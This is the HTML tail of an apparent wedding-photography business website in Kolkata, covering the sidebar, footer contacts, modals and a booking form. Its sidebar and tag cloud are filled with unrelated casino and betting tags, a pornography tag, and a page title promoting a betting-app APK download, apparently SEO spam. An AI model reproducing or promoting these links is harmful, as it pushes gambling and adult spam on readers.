	<li class="cat-item cat-item-91"><a href="https://www.vedicweddinggalleries.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.vedicweddinggalleries.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.vedicweddinggalleries.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.vedicweddinggalleries.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-1" class="row item widget-blog-sidebar widget widget_tag_cloud""><div class="col-12 p-0 align-self-center"><h4 class="title">Popular Tags</h4><div class="tagcloud"><a href="https://www.vedicweddinggalleries.com/tag/20-bet/" class="tag-cloud-link tag-link-351 tag-link-position-1" style="font-size: 9.6333333333333pt;" aria-label="20 bet (14 items)">20 bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/20-bet-casino/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 10.1pt;" aria-label="20 bet casino (15 items)">20 bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-app/" class="tag-cloud-link tag-link-353 tag-link-position-3" style="font-size: 10.8pt;" aria-label="20bet app (16 items)">20bet app</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-casino/" class="tag-cloud-link tag-link-321 tag-link-position-4" style="font-size: 12.433333333333pt;" aria-label="20bet casino (19 items)">20bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-login/" class="tag-cloud-link tag-link-427 tag-link-position-5" style="font-size: 8.9333333333333pt;" aria-label="20bet login (13 items)">20bet login</a>
<a href="https://www.vedicweddinggalleries.com/tag/188bet-vui/" class="tag-cloud-link tag-link-636 tag-link-position-6" style="font-size: 8.9333333333333pt;" aria-label="188bet vui (13 items)">188bet vui</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot/" class="tag-cloud-link tag-link-335 tag-link-position-7" style="font-size: 8.9333333333333pt;" aria-label="bet riot (13 items)">bet riot</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-casino-italy/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="betriot casino italy (22 items)">betriot casino italy</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot-login/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 8pt;" aria-label="bet riot login (12 items)">bet riot login</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-online/" class="tag-cloud-link tag-link-340 tag-link-position-10" style="font-size: 8.9333333333333pt;" aria-label="betriot online (13 items)">betriot online</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-recensioni/" class="tag-cloud-link tag-link-339 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="betriot recensioni (13 items)">betriot recensioni</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-bonus/" class="tag-cloud-link tag-link-359 tag-link-position-12" style="font-size: 10.8pt;" aria-label="bizzo casino bonus (16 items)">bizzo casino bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-pl/" class="tag-cloud-link tag-link-358 tag-link-position-13" style="font-size: 9.6333333333333pt;" aria-label="bizzo casino pl (14 items)">bizzo casino pl</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-promo-code/" class="tag-cloud-link tag-link-355 tag-link-position-14" style="font-size: 8.9333333333333pt;" aria-label="bizzo casino promo code (13 items)">bizzo casino promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb-777-casino-login/" class="tag-cloud-link tag-link-439 tag-link-position-15" style="font-size: 8pt;" aria-label="fb 777 casino login (12 items)">fb 777 casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-live/" class="tag-cloud-link tag-link-437 tag-link-position-16" style="font-size: 8pt;" aria-label="fb777 live (12 items)">fb777 live</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-login/" class="tag-cloud-link tag-link-438 tag-link-position-17" style="font-size: 8pt;" aria-label="fb777 login (12 items)">fb777 login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-register-login/" class="tag-cloud-link tag-link-807 tag-link-position-18" style="font-size: 8.9333333333333pt;" aria-label="fb777 register login (13 items)">fb777 register login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-slot-casino/" class="tag-cloud-link tag-link-715 tag-link-position-19" style="font-size: 8.9333333333333pt;" aria-label="fb777 slot casino (13 items)">fb777 slot casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin/" class="tag-cloud-link tag-link-361 tag-link-position-20" style="font-size: 14.766666666667pt;" aria-label="hell spin (24 items)">hell spin</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-bonus-code-australia/" class="tag-cloud-link tag-link-443 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="hellspin bonus code australia (13 items)">hellspin bonus code australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino/" class="tag-cloud-link tag-link-363 tag-link-position-22" style="font-size: 21.066666666667pt;" aria-label="hellspin casino (46 items)">hellspin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino/" class="tag-cloud-link tag-link-479 tag-link-position-23" style="font-size: 16.633333333333pt;" aria-label="hell spin casino (29 items)">hell spin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-app/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 11.5pt;" aria-label="hellspin casino app (17 items)">hellspin casino app</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-australia/" class="tag-cloud-link tag-link-446 tag-link-position-25" style="font-size: 8pt;" aria-label="hellspin casino australia (12 items)">hellspin casino australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-login/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 10.8pt;" aria-label="hellspin casino login (16 items)">hellspin casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-329 tag-link-position-27" style="font-size: 13.366666666667pt;" aria-label="hellspin casino no deposit bonus (21 items)">hellspin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-362 tag-link-position-28" style="font-size: 8pt;" aria-label="hell spin casino no deposit bonus (12 items)">hell spin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-review/" class="tag-cloud-link tag-link-548 tag-link-position-29" style="font-size: 12.9pt;" aria-label="hellspin casino review (20 items)">hellspin casino review</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-kasyno/" class="tag-cloud-link tag-link-429 tag-link-position-30" style="font-size: 11.966666666667pt;" aria-label="hellspin kasyno (18 items)">hellspin kasyno</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-login/" class="tag-cloud-link tag-link-422 tag-link-position-31" style="font-size: 18.966666666667pt;" aria-label="hellspin login (37 items)">hellspin login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-promo-code/" class="tag-cloud-link tag-link-477 tag-link-position-32" style="font-size: 8pt;" aria-label="hell spin promo code (12 items)">hell spin promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/jili-slot-777-login/" class="tag-cloud-link tag-link-605 tag-link-position-33" style="font-size: 8pt;" aria-label="jili slot 777 login (12 items)">jili slot 777 login</a>
<a href="https://www.vedicweddinggalleries.com/tag/mostbet/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 8.9333333333333pt;" aria-label="mostbet (13 items)">mostbet</a>
<a href="https://www.vedicweddinggalleries.com/tag/slot-tadhana/" class="tag-cloud-link tag-link-492 tag-link-position-35" style="font-size: 11.5pt;" aria-label="slot tadhana (17 items)">slot tadhana</a>
<a href="https://www.vedicweddinggalleries.com/tag/spin-bizzo-casino/" class="tag-cloud-link tag-link-356 tag-link-position-36" style="font-size: 13.366666666667pt;" aria-label="spin bizzo casino (21 items)">spin bizzo casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-login-register/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 10.1pt;" aria-label="tadhana slot 777 login register (15 items)">tadhana slot 777 login register</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-real-money/" class="tag-cloud-link tag-link-404 tag-link-position-38" style="font-size: 9.6333333333333pt;" aria-label="tadhana slot 777 real money (14 items)">tadhana slot 777 real money</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-app/" class="tag-cloud-link tag-link-400 tag-link-position-39" style="font-size: 10.1pt;" aria-label="tadhana slot app (15 items)">tadhana slot app</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-download/" class="tag-cloud-link tag-link-551 tag-link-position-40" style="font-size: 10.1pt;" aria-label="tadhana slot download (15 items)">tadhana slot download</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-pro/" class="tag-cloud-link tag-link-491 tag-link-position-41" style="font-size: 8.9333333333333pt;" aria-label="tadhana slot pro (13 items)">tadhana slot pro</a>
<a href="https://www.vedicweddinggalleries.com/tag/the-best-gay-porno/" class="tag-cloud-link tag-link-174 tag-link-position-42" style="font-size: 22pt;" aria-label="the best gay porno (50 items)">the best gay porno</a>
<a href="https://www.vedicweddinggalleries.com/tag/tai-188bet/" class="tag-cloud-link tag-link-638 tag-link-position-43" style="font-size: 8pt;" aria-label="tại 188bet (12 items)">tại 188bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-36 tag-link-position-44" style="font-size: 9.6333333333333pt;" aria-label="vulkan vegas (14 items)">vulkan vegas</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a></div>
</div></div>
            <div id="leverage-widget-2" class="item widget-social_networks">
            
                
                        <h4>Share This</h4>

                        <ul class="navbar-nav social share-list">
                        
                        
                                <li class="nav-item">
                                    <a href="https://www.instagram.com" target="_blank" class="nav-link">
                                        <i class="icon-social-instagram"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.facebook.com" target="_blank" class="nav-link">
                                        <i class="icon-social-facebook"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.linkedin.com" target="_blank" class="nav-link">
                                        <i class="icon-social-linkedin"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.twitter.com" target="_blank" class="nav-link">
                                        <i class="icon-social-twitter"></i>
                                    </a>
                                </li>

                                                    </ul>
                    
            </div>

            </aside>

				
			</div>
		</div>
	</section>

	

<footer class="odd" style="background-color:#191919">

	
	<section id="footer" class="footer section-vs-10 section-vsr-90">
		<div class="container default">

			<div class="row footer-widget">

				
				<div class="branding col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
					<div class="brand">
						<a href="https://www.vedicweddinggalleries.com/" class="logo">

							Vedic Wedding Galleries						</a>
					</div>
					
					<p><p>Galleries Of Moments, Not Photos</p>
</p>
							<ul class="navbar-nav social share-list mt-0 ml-auto">

							
								<li class="nav-item">
									<a href="tel:917439021584" target="_blank" class="nav-link">

																					<i class="icon-phone"></i>

																			</a>
								</li>

								
								<li class="nav-item">
									<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																					<i class="icon-bubbles"></i>

																			</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
										<i class="icon-social-facebook"></i>
									</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
										<i class="icon-social-instagram"></i>
									</a>
								</li>

								
							</ul>

										</div>

										
				
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Get in Touch								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="tel:+917439021584" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-phone mr-2"></i>
																								
												+91 743 902 1584											</a>
										</li>

										
										<li class="nav-item">
											<a href="mailto:contact@vedicweddinggalleries.com" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-envelope mr-2"></i>
																								
												contact@vedicweddinggalleries.com											</a>
										</li>

										
										<li class="nav-item">
											<a href="https://www.google.com/maps?q=Office%20Street,%20123" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-location-pin mr-2"></i>
																								
												Kolkata, West Bengal											</a>
										</li>

																			
									<li class="nav-item">
										<a href="#contact"  class="smooth-anchor mt-4 btn mr-auto ml-auto ml-lg-0 dark-button" style="background-color: #191919">
											
																							<i class="icon-speech"></i>

											
											SEND A MESSAGE										</a>
									</li>				

									
								</ul>
							</div>

												
					
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Our Services								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Pre Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Maternity Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Party-Ceremony Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Films											</a>
										</li>

										
								</ul>
							</div>

												
								</div>
		</div>
	</section>

	
	<section id="copyright" class="p-3 copyright">
		<div class="container default">
			<div class="row">
				<div class="col-12 col-md-6 p-3 text-center text-lg-left">
					<p>Copyright© Vedic Wedding Galleries 2022|All Rights Reserved.</p>
				</div>
				<div class="col-12 col-md-6 p-3 text-center text-lg-right">
					<p>Designed by Build And Gain</p>
				</div>
			</div>
		</div>
	</section>

	
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://www.vedicweddinggalleries.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>
									What are you looking for?								</h2>

								<p>
									Search for services and news about the best that happens in the world.								</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wmn-fx" ><div class="wmn-wrap"><div class="wmn-widget" style="background-color:#000000;">
                    <a href="https://wa.me/+917439021584?text=Hi, Vedic Wedding Galleries" target="_blank">
                      <svg fill="#4fce50"  viewBox="0 0 90 90" width="32" height="32"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
                      <span class="notification">1</span>
                    </a>
                </div></div></div>		<div data-elementor-type="popup" data-elementor-id="2326" class="elementor elementor-2326 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:30},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0354d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0354d00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6919214" data-id="6919214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e36492f elementor-widget elementor-widget-image" data-id="e36492f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="780" height="94" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" class="attachment-large size-large" alt="Vedic Wedding Galleries Logo1" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png 1000w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-300x36.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-768x92.png 768w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-20x2.png 20w" sizes="auto, (max-width: 780px) 100vw, 780px" />															</div>
				</div>
				<div class="elementor-element elementor-element-131dd13 elementor-widget elementor-widget-heading" data-id="131dd13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Let's Talk <br> Book a Shoot</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-63a7232 elementor-widget elementor-widget-image" data-id="63a7232" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="60" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png 450w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-300x40.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-20x3.png 20w" sizes="auto, (max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ddb4855 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ddb4855" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.2 - 28-11-2021 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Lets Talk">
			<input type="hidden" name="post_id" value="2326"/>
			<input type="hidden" name="form_id" value="ddb4855"/>
			<input type="hidden" name="referer_title" value="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн - Vedic Wedding Galleries" />

							<input type="hidden" name="queried_id" value="3630"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email (xxxxxxx@xxxxx.xxx)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_59e3bad elementor-col-50 elementor-field-required">
								<input type="number" name="form_fields[field_59e3bad]" id="form-field-field_59e3bad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number (+91 xxxxxxxxxx)" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_9c8b4ce elementor-col-50 elementor-field-required">
					
